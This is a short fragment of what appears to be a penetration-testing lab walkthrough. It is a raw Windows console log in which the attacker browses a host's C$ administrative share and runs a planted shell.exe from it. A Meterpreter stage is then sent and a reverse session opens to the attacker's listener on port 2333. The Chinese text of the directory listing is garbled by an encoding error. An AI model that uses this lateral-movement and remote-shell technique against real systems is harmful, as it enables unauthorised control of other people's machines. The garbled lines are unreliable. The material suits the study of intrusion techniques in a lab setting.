 C:\Windows\Temp>dir \\192.168.52.138\c$
dir \\192.168.52.138\c$
������ \\192.168.52.138\c$ �еľ�û�б�ǩ��
�������к��� 1E4D-1970
\\192.168.52.138\c$ ��Ŀ¼
2019/10/13  13:06    <DIR>          ExchangeSetupLogs
2019/08/24  21:55    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  21:34    <DIR>          Program Files
2019/08/24  21:34    <DIR>          Program Files (x86)
2019/10/13  18:01    <DIR>          redis
2024/05/15  16:28            73,802 shell.exe
2019/08/24  21:55    <DIR>          Users
2019/10/13  16:02    <DIR>          Windows
1 ���ļ�         73,802 ��
8 ��Ŀ¼ 13,971,308,544 ������
C:\Windows\Temp>\\192.168.52.138\c$\shell.exe
[*] Sending stage (175174 bytes) to 192.168.72.129
\\192.168.52.138\c$\shell.exe
C:\Windows\Temp>[*] Meterpreter session 4 opened (192.168.72.128:2333 → 192.168.72.129:6463) at 2024-05-16 02:52:55 +0800